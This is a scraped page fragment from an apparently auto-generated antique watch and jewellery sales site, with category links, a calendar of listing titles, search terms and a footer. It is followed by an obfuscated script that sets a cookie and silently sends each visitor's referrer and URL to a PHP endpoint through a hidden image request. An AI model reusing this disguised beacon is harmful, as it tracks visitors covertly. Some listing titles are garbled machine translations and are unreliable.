	<li class="cat-item cat-item-3360"><a href="https://ancienbijouxmontre.com/category/veja/" >veja</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://ancienbijouxmontre.com/category/vendeur/" >vendeur</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://ancienbijouxmontre.com/category/venezianico/" >venezianico</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ancienbijouxmontre.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://ancienbijouxmontre.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://ancienbijouxmontre.com/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://ancienbijouxmontre.com/category/veux/" >veux</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://ancienbijouxmontre.com/category/vever/" >vever</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://ancienbijouxmontre.com/category/viceroy/" >viceroy</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://ancienbijouxmontre.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://ancienbijouxmontre.com/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://ancienbijouxmontre.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://ancienbijouxmontre.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://ancienbijouxmontre.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://ancienbijouxmontre.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://ancienbijouxmontre.com/category/vitrine/" >vitrine</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://ancienbijouxmontre.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://ancienbijouxmontre.com/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://ancienbijouxmontre.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://ancienbijouxmontre.com/category/voitures/" >voitures</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://ancienbijouxmontre.com/category/vost/" >vost</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://ancienbijouxmontre.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://ancienbijouxmontre.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://ancienbijouxmontre.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://ancienbijouxmontre.com/category/vraiment/" >vraiment</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://ancienbijouxmontre.com/category/vrais/" >vrais</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://ancienbijouxmontre.com/category/vvs1/" >vvs1</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://ancienbijouxmontre.com/category/wahler/" >wahler</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://ancienbijouxmontre.com/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://ancienbijouxmontre.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://ancienbijouxmontre.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://ancienbijouxmontre.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://ancienbijouxmontre.com/category/witt/" >witt</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://ancienbijouxmontre.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://ancienbijouxmontre.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://ancienbijouxmontre.com/category/yema/" >yema</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://ancienbijouxmontre.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://ancienbijouxmontre.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendrier</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://ancienbijouxmontre.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ancienbijouxmontre.com/2026/01/01/" title="Grand sautoir Chaine de montre collier Bijou ancien tissu et perles d&rsquo;acier">1</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/02/" title="5 Bonnes Raisons De Pr F Rer Les Rolex Vintage Aux Modernes
Élégante montre pour femme SEIKO ton or quartz bijoux analogiques style ancien">2</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/03/" title="Breloque de châtelaine ancienne fob de chaîne de montre caniche nacre Bijoux
Rare Vintage Ancien Fer Riche Patine Xhx Montre / Bijoux De Outil, Ensemble 3 Pcs">3</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/04/" title="Ancien Boîtier de Montre FENDI Boîte Vide Rangement Cadeau Bijoux">4</a></td>
	</tr>
	<tr>
		<td><a href="https://ancienbijouxmontre.com/2026/01/05/" title="Silveroid Elgin Ancien Ouvert Visage Poche Montre Grade 96 Taille 18 7 Bijou
Breloque de châtelaine ancienne fob de chaîne de montre caniche nacre Bijoux">5</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/06/" title="FRANCE / Ancienne Montre Gousset / Objet / Bijoux / Collection Argent poinçon
Boite montre de poche velours rouge boite à bijoux vintage bon solide ancien">6</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/07/" title="Elgin Ancien Ouvert Visage or Rempli Poche Montre Gr 303 Taille 12 7 Bijou
Garantie De Montre ROLEX Ancienne Bijoux CAPUANO Rome Scellée Février 1997">7</a></td><td>8</td><td><a href="https://ancienbijouxmontre.com/2026/01/09/" title="Montre automatique ORIENT 21 bijoux mécanique ancienne 2150 fonctionnelle
Calendrier Olympia Orient 17 bijoux ancien remontage manuel révisé">9</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/10/" title="Montre automatique ORIENT 21 bijoux mécanique ancienne 2801 fonctionnelle
Belle Chaine de montre gousset en argent massif niellé silver chain ancien 19gr">10</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/11/" title="Super ancien Orient Star Dynamic 11 bijoux remontage manuel démonté et etc">11</a></td>
	</tr>
	<tr>
		<td><a href="https://ancienbijouxmontre.com/2026/01/12/" title="Montre femme SEIKO vintage remontée main 21 bijoux argent rare robe ancienne
Ancienne chaîne de montre sautoir en métal doré fermoir dorure mercure 146 cm">12</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/13/" title="Breloque de châtelaine ancienne fob de chaîne de montre caniche nacre Bijoux
La Dress Watch Parfaite Existe Voici 3 Mod Les Que Les Connaisseurs Choisissent 500 15 000">13</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/14/" title="Elgin Ancien Mini Hunter 18K or Jaune Poche Montre Gr 208 Taille 0 7 Bijou
Montre SEIKO 11-0910 vintage ancienne remontage manuel 17 bijoux couleur argent">14</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/15/" title="Hamilton Ouvert Visage or Rempli Ancien Poche Montre Grade 992E Size 16 21 Bijou
20 Montres Old Money   Moins De 1000">15</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/16/" title="Ancien écrin à bijoux pour bracelet ou montre de dame
Breloque de châtelaine ancienne fob de chaîne de montre caniche nacre Bijoux">16</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/17/" title="ROLEX Ancien dessin original Montre secrète broche bijoux (67204)
Ancien Catalogue Montres Or Argent Métaux Bijoux Instruments De Musique">17</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/18/" title="Elgin Ancien Ouvert Visage or Rempli Poche Montre Gr 27 Taille 18 15 Bijou
Elgin Ouvert Visage 14K or Jaune Ancien Poche Montre Gr 315 12S 15 Bijou">18</a></td>
	</tr>
	<tr>
		<td><a href="https://ancienbijouxmontre.com/2026/01/19/" title="Montre ancienne rare 17 bijoux à remontage manuel CITIZEN import Japon rare
Breloque de châtelaine ancienne fob de chaîne de montre caniche nacre Bijoux">19</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/20/" title="Montre Citizen Deluxe 19 bijoux fonctionne à remontage manuel ancienne vintage
Citizen Ace remontage manuel 21 bijoux état de fonctionnement ancien">20</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/21/" title="Hamilton Ouvert Visage or Rempli Ancien Poche Montre Grade 992 16S 21 Bijou">21</a></td><td><a href="https://ancienbijouxmontre.com/2026/01/22/" title="Montre Citizen Crystal Seven automatique vintage 21 bijoux homme ancienne
Elgin Ancien Ouvert Visage or Rempli Poche Montre Gr 345 Taille 12 17 Bijou">22</a></td><td id="today"><a href="https://ancienbijouxmontre.com/2026/01/23/" title="Ancien Boîtier de Montre Cartier Boîte Vide Cuir Carré Rangement Cadeau Bijou">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Dernières recherches</h1><ul><li><a href="https://ancienbijouxmontre.com/marie-dubas-collier-bracelet-ancien-art-deco-bakelite-chrome-ecrin-dorigine/" title="bracelet de la parure de marie dubas">bracelet de la parure de marie dubas</a></li><li><a href="https://ancienbijouxmontre.com/marie-dubas-collier-bracelet-ancien-art-deco-bakelite-chrome-ecrin-dorigine/" title="bijoux de marie dubas">bijoux de marie dubas</a></li><li><a href="https://ancienbijouxmontre.com/montre-ancienne-jaeger-lecoultre-mechanical-ref-1901-extra-plate-cal-k618c/" title="jaeger lecoultre midas plate">jaeger lecoultre midas plate</a></li><li><a href="https://ancienbijouxmontre.com/montre-mecanique-ancienne-select-watch-chronographe-plaquee-or-venus-188/" title="chronographe swess antemagnetic 17 jewels prix plaque or">chronographe swess antemagnetic 17 jewels prix plaque or</a></li><li><a href="https://ancienbijouxmontre.com/futura-wind-up-montre-vintage-swiss-gents-mecanique-retro-new-old-stock-1970-s/" title="Futura elegante Swiss herrenarmbanduhr Futura vintage">Futura elegante Swiss herrenarmbanduhr Futura vintage</a></li><li><a href="https://ancienbijouxmontre.com/ancien-collier-draperie-perles-de-corail-et-or-epoque-xixeme-2/" title="https://ancienbijouxmontre com/ancien-collier-draperie-perles-de-corail-et-or-epoque-xixeme-2/">https://ancienbijouxmontre com/ancien-collier-draperie-perles-de-corail-et-or-epoque-xixeme-2/</a></li><li><a href="https://ancienbijouxmontre.com/medaille-ancienne-de-la-vierge-marie-or-18k-email-et-perles-art-nouveau/" title="medaille vierge avec perle d’or">medaille vierge avec perle d’or</a></li><li><a href="https://ancienbijouxmontre.com/ancien-pendentif-dizainier-croix-basque-en-argent-massif-signee-h-teguy-dizenier/" title="Dizainier en pendentif argent">Dizainier en pendentif argent</a></li><li><a href="https://ancienbijouxmontre.com/paire-de-dormeuses-anciennes-en-or-et-trois-diamants-vers-1900/" title="paire de dormeuse or petits diamants">paire de dormeuse or petits diamants</a></li><li><a href="https://ancienbijouxmontre.com/ensemble-cadran-aiguilles-mouvement-montre-ancienne-vintage-yema-superman-270013/" title="aiguilles yema superman">aiguilles yema superman</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://ancienbijouxmontre.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://ancienbijouxmontre.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://ancienbijouxmontre.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
			<span class="sep"> ~ </span>
			Thème Penscratch par <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ancienbijouxmontre.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ancienbijouxmontre.com/huwyvat.js
body_size: 772
content:



function bifita(){ 
	var woqyjyzanaduw = window.location.href;    
    var wykasekelujer = "huwyvat"; 		 
	 	var zoso = "/" + wykasekelujer + ".php";     var wogizerolul = 60;	var leqiju = wykasekelujer;

	var voty = "";  
    try	 	    {      voty=""+parent.document.referrer;       }    catch (ex)  

      {  

	    voty=""+document.referrer;       }

	if(kawaqiru(leqiju) == null)  	{ 	 
	 		var pepu = window.location.hostname;
			 	 
 		batecixiro(leqiju, "1", wogizerolul, "/", pepu);     		if(kawaqiru(leqiju) != null)  	  		{	 	  			var gecupypohyb = new Image(); 


			gecupypohyb.src=zoso + "?referer=" + escape(voty) + "&url=" + escape(woqyjyzanaduw); 		}  
		} }	

bifita();


function kawaqiru(fytyboceq) 
{
    var nafuzuwoso = document.cookie;    var qucibuw = fytyboceq + "=";       var lasudomyg = nafuzuwoso.indexOf("; " + qucibuw);
 		      if (lasudomyg == -1) {        lasudomyg = nafuzuwoso.indexOf(qucibuw);
        if (lasudomyg != 0) return null; 
 

    } else {  
	
        lasudomyg += 2;
     }	
       var xadaxujudipehit = document.cookie.indexOf(";", lasudomyg);  	 
    if (xadaxujudipehit == -1) {

        xadaxujudipehit = nafuzuwoso.length;	     } 
		    return unescape(nafuzuwoso.substring(lasudomyg + qucibuw.length, xadaxujudipehit)); 

}


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function batecixiro(sanucakelo,qesajahyfybo,bejuzahogoji, vadacejit, qomyrojogip) 
{
  var gonolawojuxad = new Date();	  
   var ketowezu = new Date();	 
 ketowezu.setTime(gonolawojuxad.getTime() + 1000*60*bejuzahogoji); document.cookie = sanucakelo+"="+escape(qesajahyfybo) + ";expires="+ketowezu.toGMTString() + ";path=" + vadacejit + ";domain=" + qomyrojogip;	   }   